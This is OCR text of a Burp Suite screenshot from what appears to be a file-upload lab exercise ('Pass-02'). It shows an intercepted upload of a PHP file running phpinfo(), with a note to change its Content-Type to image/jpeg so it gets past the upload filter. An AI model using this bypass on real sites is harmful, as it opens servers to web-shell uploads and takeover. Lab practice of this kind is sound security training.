 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.8.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://39.96.68.224:83
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /Pass-02/index.php?action=show_code HTTP/1.1
2 Host: 39.96.68.224:83
3 Content-Length: 323
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://39.96.68.224:83
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygzBU2PZLReAbGYTc
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://39.96.68.224:83/Pass-02/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wp-settings-time-1=1628585190
14 Connection: close
15
16 ------WebKitFormBoundarygzBU2PZLReAbGYTc
17 Content-Disposition: form-data; name="upload_file"; filename="test.php"
18 Content-Type: application/octet-stream 将其更改为 image/jpeg
19
20 <?php
21 phpinfo();
22 ?>
23 ------WebKitFormBoundarygzBU2PZLReAbGYTc
24 Content-Disposition: form-data; name="submit"
25
26 □□□
27 ------WebKitFormBoundarygzBU2PZLReAbGYTc--
28
INSPECTOR